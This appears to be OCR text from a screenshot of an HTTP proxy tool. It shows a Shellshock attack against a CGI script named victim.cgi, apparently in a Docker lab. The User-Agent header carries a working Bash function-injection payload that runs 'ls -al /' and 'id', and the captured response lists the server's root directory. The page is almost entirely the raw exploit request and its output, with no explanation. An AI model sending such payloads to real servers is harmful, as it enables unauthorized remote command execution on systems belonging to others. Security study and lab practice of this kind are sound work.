 Request
Pretty Raw Hex \n
1 GET /victim.cgi HTTP/1.1
2 Host: 192.168. 8080
3 User-Agent: () { :;};echo ; echo; echo $(/bin/ls -al /);/usr/bin/id;
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jul 2022 07:17:35 GMT
3 Server: Apache/2.4.10 (Debian)
4 Connection: close
5 Content-Length: 1111
6
7
8 total 80
9 drwxr-xr-x 1 root root 4096 Jul 18 04:21 .
10 drwxr-xr-x 1 root root 4096 Jul 18 04:21 ..
11 -rwxr-xr-x 1 root root 0 Jul 18 04:21 .dockerenv
12 drwxr-xr-x 1 root root 4096 Aug 29 2018 bin
13 drwxr-xr-x 2 root root 4096 Nov 19 2017 boot
14 drwxr-xr-x 5 root root 340 Jul 18 04:21 dev
15 drwxr-xr-x 1 root root 4096 Jul 18 04:21 etc
16 drwxr-xr-x 2 root root 4096 Nov 19 2017 home
17 drwxr-xr-x 1 root root 4096 Aug 29 2018 lib
18 drwxr-xr-x 2 root root 4096 Apr 26 2018 lib64
19 drwxr-xr-x 2 root root 4096 Apr 26 2018 media
20 drwxr-xr-x 2 root root 4096 Apr 26 2018 mnt
21 drwxr-xr-x 2 root root 4096 Apr 26 2018 opt
22 dr-xr-xr-x 353 root root 0 Jul 18 04:21 proc
23 drwx------ 2 root root 4096 Apr 26 2018 root
24 drwxr-xr-x 1 root root 4096 Aug 29 2018 run